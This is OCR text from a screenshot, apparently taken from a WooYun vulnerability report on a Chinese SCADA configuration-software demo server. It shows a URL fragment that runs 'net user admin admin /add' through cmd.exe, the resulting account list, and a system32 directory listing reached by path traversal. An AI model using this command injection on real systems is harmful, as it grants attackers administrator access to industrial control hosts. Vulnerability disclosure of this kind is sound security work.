 SCADA Server
世纪星组态软件演示工程
登录 曲线 图表 报警 报表 查询 退出 帮助
C:\WINDOWS\system32\cmd.exe
600 800 600 1200 1800 2400
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Cor
C:\Documents and Settings\Administra
\\BOT1 的用户帐户
admin Administrato
Guest HelpAssistan
命令成功完成。
C:\Documents and Settings\Administra
.../.../windows/system32 - Windows Internet Explorer
exe?/c+net+user+admin+admin+/add
/.../.../windows/syste
Last Modified Size Name
11/10/10 15:09 1K $winnt$.inf
04/18/14 10:06 < 1K -1
11/10/10 22:44 Folder 1025
11/10/10 22:44 Folder 1028
11/10/10 22:44 Folder 1031
11/10/10 22:46 Folder 1033
11/10/10 22:44 Folder 1037
11/10/10 22:44 Folder 1041
11/10/10 22:44 Folder 1042
11/10/10 22:44 Folder 1054
04/14/08 20:00 2K 12520437.cpx
04/14/08 20:00 2K 12520850.cpx
11/10/10 22:47 Folder 2052
11/10/10 22:44 Folder 3076
11/10/10 22:44 Folder 3com_dmi
04/14/08 20:00 98K 6to4svc.dll
04/14/08 20:00 1K a15.tbl
04/14/08 20:00 43K a234.tbl
日期 时间 报警状态 报警内
开始 TCP&UDP测试工具 - [17... 本地磁盘 (C:)
www.wooyun.org